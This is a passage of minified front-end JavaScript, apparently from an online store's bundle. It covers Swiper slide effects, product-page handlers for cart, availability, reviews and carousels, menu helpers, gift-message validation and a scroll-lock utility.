e,t=this.$el,i=this.$wrapperEl,r=this.slides,s=this.width,n=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,c=this.params.cubeEffect,d=this.isHorizontal(),p=this.virtual&&this.params.virtual.enabled,h=0;c.shadow&&(d?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:s+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var f=0;f<r.length;f+=1){var v=r.eq(f),m=f;p&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var g=90*m,D=Math.floor(g/360);o&&(g=-g,D=Math.floor(-g/360));var b=Math.max(Math.min(v[0].progress,1),-1),y=0,C=0,w=0;m%4==0?(y=4*-D*l,w=0):(m-1)%4==0?(y=0,w=4*-D*l):(m-2)%4==0?(y=l+4*D*l,w=l):(m-3)%4==0&&(y=-l,w=3*l+4*l*D),o&&(y=-y),d||(C=y,y=0);var E="rotateX("+(d?0:-g)+"deg) rotateY("+(d?g:0)+"deg) translate3d("+y+"px, "+C+"px, "+w+"px)";if(b<=1&&b>-1&&(h=90*m+90*b,o&&(h=90*-m-90*b)),v.transform(E),c.slideShadows){var x=d?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),$=d?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),v.append(x)),0===$.length&&($=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),v.append($)),x.length&&(x[0].style.opacity=Math.max(-b,0)),$.length&&($[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),c.shadow)if(d)e.transform("translate3d(0px, "+(s/2+c.shadowOffset)+"px, "+-s/2+"px) rotateX(90deg) rotateZ(0deg) scale("+c.shadowScale+")");else{var S=Math.abs(h)-90*Math.floor(Math.abs(h)/90),T=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),O=c.shadowScale,F=c.shadowScale/T,k=c.shadowOffset;e.transform("scale3d("+O+", 1, "+F+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/F+"px) rotateX(-90deg)")}var M=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+M+"px) rotateX("+(this.isHorizontal()?0:h)+"deg) rotateY("+(this.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};t.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(r.a)(this,{cubeEffect:s({},n)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},50:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var r=e.eq(i),s=r[0].progress;this.params.flipEffect.limitRotation&&(s=Math.max(Math.min(r[0].progress,1),-1));var n=-180*s,o=0,l=-r[0].swiperSlideOffset,u=0;if(this.isHorizontal()?t&&(n=-n):(u=l,l=0,o=-n,n=0),r[0].style.zIndex=-Math.abs(Math.round(s))+e.length,this.params.flipEffect.slideShadows){var c=this.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),d=this.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),r.append(c)),0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),r.append(d)),c.length&&(c[0].style.opacity=Math.max(-s,0)),d.length&&(d[0].style.opacity=Math.max(s,0))}r.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var t=this,i=t.slides,a=t.activeIndex,r=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.eq(a).transitionEnd((function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)r.trigger(e[i])}}))}}};t.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(r.a)(this,{flipEffect:s({},n)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},51:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,r=this.slidesSizesGrid,s=this.params.coverflowEffect,n=this.isHorizontal(),o=this.translate,l=n?e/2-o:t/2-o,u=n?s.rotate:-s.rotate,c=s.depth,d=0,p=i.length;d<p;d+=1){var h=i.eq(d),f=r[d],v=(l-h[0].swiperSlideOffset-f/2)/f*s.modifier,m=n?u*v:0,g=n?0:u*v,D=-c*Math.abs(v),b=s.stretch;"string"==typeof b&&-1!==b.indexOf("%")&&(b=parseFloat(s.stretch)/100*f);var y=n?0:b*v,C=n?b*v:0,w=1-(1-s.scale)*Math.abs(v);Math.abs(C)<.001&&(C=0),Math.abs(y)<.001&&(y=0),Math.abs(D)<.001&&(D=0),Math.abs(m)<.001&&(m=0),Math.abs(g)<.001&&(g=0),Math.abs(w)<.001&&(w=0);var E="translate3d("+C+"px,"+y+"px,"+D+"px)  rotateX("+g+"deg) rotateY("+m+"deg) scale("+w+")";if(h.transform(E),h[0].style.zIndex=1-Math.abs(Math.round(v)),s.slideShadows){var x=n?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),$=n?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"></div>'),h.append(x)),0===$.length&&($=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"right":"bottom")+'"></div>'),h.append($)),x.length&&(x[0].style.opacity=v>0?v:0),$.length&&($[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};t.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(r.a)(this,{coverflowEffect:s({},n)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},52:function(e,t,i){"use strict";var a=i(0),r=i(2);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof t?(this.thumbs.swiper=e.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(e.swiper)&&(this.thumbs.swiper=new t(Object(a.e)({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&Object(r.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var a;if(a=e.params.loop?parseInt(Object(r.a)(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var s=this.activeIndex;this.slides.eq(s).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,s=this.activeIndex);var n=this.slides.eq(s).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(s).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===n?o:void 0===o?n:o-s<s-n?o:n}this.slideTo(a)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,r=a&&!t.params.loop;if(this.realIndex!==t.realIndex||r){var s,n,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();s=void 0===l?u:void 0===u?l:u-o==o-l?t.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,n=this.activeIndex>this.previousIndex?"next":"prev"}else n=(s=this.realIndex)>this.previousIndex?"next":"prev";r&&(s+="next"===n?a:-1*a),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(s)<0&&(t.params.centeredSlides?s=s>o?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:s>o&&t.params.slidesPerGroup,t.slideTo(s,e?0:void 0))}var c=1,d=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(c=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),t.slides.removeClass(d),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var p=0;p<c;p+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+p)+'"]').addClass(d);else for(var h=0;h<c;h+=1)t.slides.eq(this.realIndex+h).addClass(d)}}};t.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:s({swiper:null,initialized:!1},n)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},526:function(e,t,i){"use strict";var a=i(26);$(document).ready((function(){a(i(527)),a(i(93)),a(i(403)),a(i(394)),a(i(80))}))},527:function(e,t,i){"use strict";var a=i(113),r=i(20),s=i(97),n=i(528);$("body").on("click touchstart",".size-guide.js-loading, .js-personalisation-btn.js-loading",(function(e){e.preventDefault()})),e.exports={availability:a.availability,addToCart:a.addToCart,initReadMore:function(){$(".tab-content").each((function(){var e=$(this),t=e.find("> h3").height()+e.find(".tab-content-inner").height(),i=e.find(".show-more-less");e.addClass("open"),t>150?e.addClass("part-hidden"):e.removeClass("part-hidden"),$(i).off().on("click",(function(t){e.toggleClass("open"),t.stopPropagation()}))}))},updateAttributesAndDetails:function(){$("body").on("product:statusUpdate",(function(e,t){var i=$('.product-detail[data-pid="'+t.id+'"]');i.find(".description-and-detail .product-attributes").empty().html(t.attributesHtml),t.shortDescription?(i.find(".description-and-detail .description").removeClass("hidden-xl-down"),i.find(".description-and-detail .description .content").empty().html(t.shortDescription)):i.find(".description-and-detail .description").addClass("hidden-xl-down"),t.longDescription?(i.find(".description-and-detail .details").removeClass("hidden-xl-down"),i.find(".description-and-detail .details .content").empty().html(t.longDescription)):i.find(".description-and-detail .details").addClass("hidden-xl-down")}))},showSpinner:function(){$("body").on("product:beforeAddToCart product:beforeAttributeSelect",(function(){$.spinner().start()}))},updatePDPUrl:function(){$("body").on("product:updatePDPUrl",(function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";t.length>0&&0==$(".product-set-detail").length&&history.replaceState(null,"",t)}))},updateAttribute:function(){$("body").on("product:afterAttributeSelect",(function(e,t){if($(".product-detail>.bundle-items").length)t.container.data("pid",t.data.product.id),t.container.attr("data-pid",t.data.product.id),t.container.find(".product-id").text(t.data.product.id);else if($(".product-set-detail").eq(0)){t.container.data("pid",t.data.product.id),t.container.attr("data-pid",t.data.product.id),t.container.find(".product-id").text(t.data.product.id);var i=t.data.product.images.medium[0].url.replace("?$medium$","");t.container.find(".js-product-image-mini").attr("src",i).attr("data-src",i);var a=t.container.find(".js-product-image-mini").attr("data-item-index");a=parseInt(a)+1;var r=t.data.product.images.large[0].url.replace("?$large$",""),s=t.data.product.images.small[0].url.replace("?$small$",""),n=$('.product-image-container .swiper-slide a[data-index="'+a+'"]');n.attr("href",r+"?$hi-res$"),n.attr("data-thumb",s),n.find(".img-fluid").attr("src",r).attr("data-src",s),n.find("source").each((function(e,t){$(t).attr("data-srcset",r+"?qlt=75&strip=true"),$(t).attr("srcset",r+"?qlt=75&strip=true")}));var o=JSON.parse(t.data.gtmProductDetailData);t.container.data("gtm-set-item-detail-data",JSON.stringify(o.ecommerce.detail.products[0])),t.container.attr("data-gtm-set-item-detail-data",JSON.stringify(o.ecommerce.detail.products[0]))}else $(".product-id").text(t.data.product.id),$('.product-detail:not(".bundle-item")').data("pid",t.data.product.id),$('.product-detail:not(".bundle-item")').attr("data-pid",t.data.product.id);t.container.find(".add-product-to-wish-list").data("pid",t.data.product.id),t.container.find(".add-product-to-wish-list").attr("data-pid",t.data.product.id)}))},updateAddToCart:function(){$("body").on("product:updateAddToCart",(function(e,t){$("button.add-to-cart",t.$productContainer).attr("disabled",!(t.product.readyToOrder&&t.product.available||t.product.isQtyOrderable))}))},updateAvailability:function(){$("body").on("product:updateAvailability",(function(e,t){if($("div.availability",t.$productContainer).attr("data-ready-to-order",t.product.readyToOrder).attr("data-available",t.product.available).attr("data-qty-available",t.product.isQtyOrderable),$(".availability-msg",t.$productContainer).empty().html(t.message),$(".global-availability").length){var i=$(".product-availability").toArray().every((function(e){return $(e).data("available")})),a=$(".product-availability").toArray().every((function(e){return $(e).data("ready-to-order")}));$(".global-availability").data("ready-to-order",a).data("available",i),$(".global-availability .availability-msg").empty().html(a?t.message:t.resources.info_selectforstock)}}))},sizeChart:function(){$(".size-chart a").on("click",(function(e){e.preventDefault();var t=$(this).attr("href"),i=$(this).closest(".size-chart").find(".size-chart-collapsible");i.is(":empty")&&$.ajax({url:t,type:"get",dataType:"json",success:function(e){i.append(e.content)}}),i.toggleClass("active")}));var e=$(".size-chart-collapsible");$("body").on("click touchstart",(function(t){$(".size-chart").has(t.target).length<=0&&e.removeClass("active")}))},initDeliveryContent:function(){var e=$("#tabs");e.find(".deliveryinfo-tabs").hide(),e.find(".deliveryinfo-tabs:first").show(),e.find("ul li").each((function(e){var t=$(".deliveryinfo-tabs").eq(e).attr("id");$(this).attr("rel",t)})),e.find("ul").on("click","li",(function(t){t.preventDefault(),e.find(".deliveryinfo-tabs").hide();var i=$(this).attr("rel");$("#"+i).fadeIn(),e.find("ul li").removeClass("active"),$(this).addClass("active"),e.find(".heading-2").removeClass("content-active"),e.find(".heading-2[rel^="+i+"]").addClass("content-active")})),e.find(".heading-2").on("click",(function(t){if(t.preventDefault(),e.find(".deliveryinfo-tabs").hide(),$(this).hasClass("content-active"))return $(this).removeClass("content-active"),!1;var i=$(this).attr("rel");return $("#"+i).fadeIn(),e.find(".heading-2").removeClass("content-active"),$(this).addClass("content-active"),e.find("ul li").removeClass("active"),e.find("ul li[rel^="+i+"]").addClass("active"),!1})),$(window).on("orientationchange resize",(function(){e.find("ul").is(":visible")&&0==$(".deliveryinfo-tabs:visible").length&&(e.find(".deliveryinfo-tabs:first").show(),e.find(".heading-2:first").addClass("content-active"),e.find("ul li").removeClass("active"),e.find("ul li:first").addClass("active"))}))},mobilePdpHighlightClick:function(){var e=$(".mobile-sticky-content"),t=$(".right-pane-content-wrapper");e.on("click",(function(){$("html, body").animate({scrollTop:t.offset().top-98},500)}))},displayPdpItemOnScroll:function(){var e=$(".mobile-sticky-content"),t=$(".product-images-wrapper");t.length>0&&$(window).scroll((function(){window.scrollY>t[0].offsetTop+t[0].offsetHeight-98?e.addClass("active"):e.removeClass("active")}));var i=document.querySelector(".bundle-footer"),a=new IntersectionObserver((function(e){e.forEach((function(e){null!==i&&(e.isIntersecting?i.style.display="none":i.style.display="block")}))})),r=document.querySelector(".footer-content-wrapper");a.observe(r)},initSwiper:function(){var e,t,i=$(".product-detail .pdp-gc-design-container");0!=$(".product-detail.product-giftcard").length&&0!=i.length||(s.instantiateSwiper(),e=$(".primary-pdp-swiper").data("isproductset")?".product-set-detail .primary-pdp-swiper":".main-pdp .primary-pdp-swiper",(t=s.initSwiper(e))&&t.navigation&&t.navigation.update());var a=$(window).width();$(window).on("resize",(function(){$(this).width()!==a&&(a=$(this).width(),s.instantiateSwiper())}))},focusChooseBonusProductModal:a.focusChooseBonusProductModal(),handleApplePayButton:function(){var e=$(".cart-and-ipay").data("can-show-applepay-button"),t=$(".cart-and-ipay").find(".add-to-cart").is(":disabled"),i=$(".cart-and-ipay").find(".add-to-cart").hasClass("d-none");!e||t||i||$(".js-apple-pay-pdp-button").removeClass("d-none")},selectFirstVariantOnLoad:function(){if($(".product-giftcard").length>0){var e=$(".product-detail").find(".design-attribute").first();if(e.length>0){var t=e.data("url"),i=e.find(".swatch-value").data("attr-value"),r=$('.product-detail:not(".bundle-item")').data("master-pid");t=t.replace("dwvar_"+r+"_color=","dwvar_"+r+"_color="+i),a.attributeSelect(t,$(".product-detail"),"",!0)}}},showActiveDataMessageOnLoad:function(){var e=$(".product-detail");e.hasClass("product-set-detail")&&(e=$(".product-set-detail")),a.showActiveDataMessage(e,e.data("pid"))},displayProductReviews:function(){$("body").on("reviews:panelOpen",(function(e,t){var i=$(".app-tray-panels .bazaarvoice-panel #bazaarvoice-reviews-body .bazaarvoice-panel-reviews").data("action-url");$(t).hasClass("bazaarvoice-prodcut-set")&&(i=$(t).data("action-url"),$("#bazaarvoice-reviews-body .bazaarvoice-panel-reviews").empty()),0===$("#BVRRContainer").length&&($("#bazaarvoice-reviews-body").spinner().start(),$("#bazaarvoice-reviews-body .progress-dots").removeClass("d-none"),$.get(i,(function(e){$("#bazaarvoice-reviews-body .bazaarvoice-panel-reviews").empty(),$("#bazaarvoice-reviews-body .bazaarvoice-panel-reviews").append(e),$.spinner().stop();var t=setInterval((function(){0!==$("#BVRRContainer .bv-rating-stars-container").length&&($("#bazaarvoice-reviews-body .progress-dots").addClass("d-none"),clearInterval(t)),-1!==decodeURIComponent(document.location.search.slice(1)).indexOf("bvdata")&&($(".bv-write-review").attr("style","display: block !important"),$("#first-to-write")&&$("#first-to-write").length>0&&$("#first-to-write").attr("style","display: block !important"))}),200)})))}))},displayDisabledNotification:function(){var e=$(".add-to-cart"),t=$(".add-to-cart-wrapper");$(t).on("click",(function(){if($(e).is(":disabled")){var i='<div class="notification text-center error"><span class="d-inline">'+t.data("error-msg")+"</span></div>";r.show(i,".notification-container",3e3)}}))},handleBVReviewRequest:function(){$(document).ready((function(){var e=decodeURIComponent(document.location.search.slice(1)),t=$("#bazaarvoice-reviews"),i=$("#bazaarvoice-reviews-mobile"),a=t.data("update-ratings-url");a&&-1!==e.indexOf("bvdata")&&(a+="&showReviews=true"),a&&$.ajax({method:"GET",url:a}).done((function(e){e.hasReviews?(t.html(e.bvRatingsDesktopHtml),i.html(e.bvRatingsMobileHtml)):(t.addClass("bv-noreviews").html(e.bvNoRatingsHtml),i.addClass("bv-noreviews").html(e.bvNoRatingsHtml))})).fail((function(){})),-1!==e.indexOf("bvdata")&&($("#bazaarvoice-reviews").trigger("click"),$(".bv-write-review").attr("style","display: block !important"),$("#first-to-write")&&$("#first-to-write").length>0&&$("#first-to-write").attr("style","display: block !important"))}))},initProductSet:a.initProductSet,loyaltyTooltip:function(){var e=Boolean("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch);$(".product-loyalty-points .loyalty-tooltip").popover({container:".product-loyalty-points",trigger:e?"click":"hover"}),e&&$("body").on("click",(function(e){!1===$(e.target).hasClass("loyalty-tooltip")&&$(".loyalty-tooltip").popover("hide")}))},initPDPAccordion:function(){$(".pdp-accordion .accordion").on("click",(function(){var e=$(this).closest(".accordion-wrapper");if("false"===e.attr("data-active")){$(".pdp-accordion .js-set-item-details-content").hide();var t=this.getBoundingClientRect(),i=t.top,a=t.bottom;i>=0&&a<=window.innerHeight||(this.scrollIntoView(),window.scrollBy(0,-98)),$(".pdp-accordion .arrow-left").hide(),$(".pdp-accordion .arrow-down").show()}$(".pdp-accordion .accordion-wrapper").attr("data-active",!1),e.find(".js-set-item-details-content").toggle(),e.find(".product-additional-content").is(":visible")?(e.find(".arrow-down").hide(),e.find(".arrow-left").show(),e.attr("data-active",!0)):(e.find(".arrow-left").hide(),e.find(".arrow-down").show(),e.attr("data-active",!1))}))},tabbedCarousels:function(){var e=$(".pdp-tabbed-carousels"),t=e.find(".pdp-tabbed-carousels_content").data("default"),i=0,a=setInterval((function(){n.checkForLoadedCarousels(e,t);var r=$(".pdp-tabbed-carousels_tab[data-slotloaded=true]");(i>=9||2===r.length)&&(clearInterval(a),n.selectDefaultTab(t,e)),i++}),500);$(".pdp-tabbed-carousels_tab").on("click",(function(t){var i=t.currentTarget;n.selectTab(i,e)}))},initThumbnails:function(){var e=$(".primary-product-image.primary-pdp-swiper");s.initThumbnails(e)}}},528:function(e,t){function i(e,t){var i=$(e).data("slotid");t.find(".product-recommendations").hide();var a=t.find('.product-recommendations[data-slotid="'+i+'"]');a.show(),$(".pdp-tabbed-carousels_tab").removeClass("active-tab"),$(e).addClass("active-tab");var r=a.find(".product-swiper"),s=0,n=setInterval((function(){r.length>0&&r[0].swiper?(r[0].swiper.update(),clearInterval(n)):s>9?clearInterval(n):s++}),300)}e.exports={selectTab:i,checkForLoadedCarousels:function(e){$(".pdp-tabbed-carousels .product-recommendations > div").each((function(){if(!$(this).is(":empty")){var t=$(this).closest(".product-recommendations").attr("data-slotid"),a=$('.pdp-tabbed-carousels_tab[data-slotid="'+t+'"]');a.css("display","inline-flex"),a.attr("data-slotloaded","true"),$(".pdp-tabbed-carousels_tab[data-slotloaded=true]").length>1?i($(".pdp-tabbed-carousels_tab")[0],e):a.hasClass("active-tab")||i(a[0],e),$(".pdp-tabbed-carousels .swiper-scrollbar").addClass("tabbed-swiper-scrollbar")}}))},selectDefaultTab:function(e,t){if(!t.find('.product-recommendations[data-slotid="'+e+'"]').find("> div").is(":empty")){var a=$('.pdp-tabbed-carousels_tab[data-slotid="'+e+'"]');a.hasClass("active-tab")||i(a[0],t)}}}},62:function(e,t,i){"use strict";var a=i(66),r=a.disableBodyScroll,s=a.enableBodyScroll,n=i(30);function o(e){$(e).addClass("menu-open")}function l(e){$(e).removeClass("menu-open")}e.exports={disableBodyScroll:r,enableBodyScroll:s,makeActive:function(e){$(e).addClass("active"),$(e).parent().addClass("active")},makeInactive:function(e){$(e).removeClass("active"),$(e).parent().removeClass("active")},navLinkFocus:function(e){var t=$(e).find("> .slideout-menu > .panel-header .prev-level"),i=$(e).find("> .slideout-menu > ul > li > a");t.focus(),t.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(e){$(e).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(e).attr("tabindex","-1")},escapeCurrentPanel:function(e){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(t){"Escape"===t.key&&$(e).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&l(e),$(n.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&o(e),$(n.htmlTag).addClass("no-scroll")},animateDot:function(e){e.data("no-items")||(e.addClass("pulse"),setTimeout((function(){e.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(e,t,i){"use strict";var a=i(67);function r(e){var t=0;void 0!==e[0]&&(t=e[0].value.length),$(".remaining-chars-container .current").html(t)}function s(e,t){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),r="";void 0!==e[0]&&(r=e[0].value),r=function(e){var t=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),r="";return void 0!==e[0]&&(r=e[0].value),(r=r.replace(t,"")).replace(i,"")}(e);var s=i.test(r),n=e.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));e[0].value=r,s?(e.removeClass("is-invalid"),t.removeClass("inactive"),n.removeClass("is-invalid")):(t.addClass("inactive"),e.removeClass("is-valid"),e.addClass("is-invalid"),n.addClass("is-invalid"))}e.exports={updateCurrentCountOfGiftMessage:r,validateGiftMessage:s,checkGiftMessageSection:function(e,t){e.length>0&&(s(e,t),r(e))},checkBoxEvent:function(e,t,i){!e.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),e.checked&&s(t,i)}}},66:function(e,t,i){"use strict";i.r(t),i.d(t,"disableBodyScroll",(function(){return m})),i.d(t,"clearAllBodyScrollLocks",(function(){return g})),i.d(t,"enableBodyScroll",(function(){return D}));var a=!1;if("undefined"!=typeof window){var r={get passive(){a=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var s="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),n=[],o=!1,l=-1,u=void 0,c=void 0,d=void 0,p=function(e){return n.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},h=function(e){var t=e||window.event;return!!p(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},f=function(){void 0!==d&&(document.body.style.paddingRight=d,d=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},v=function(){if(void 0!==c){var e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);document.body.style.position=c.position,document.body.style.top=c.top,document.body.style.left=c.left,window.scrollTo(t,e),c=void 0}},m=function(e,t){if(e){if(!n.some((function(t){return t.targetElement===e}))){var i={targetElement:e,options:t||{}};n=[].concat(function(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}(n),[i]),s?window.requestAnimationFrame((function(){if(void 0===c){c={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var e=window,t=e.scrollY,i=e.scrollX,a=e.innerHeight;document.body.style.position="fixed",document.body.style.top=-t,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var 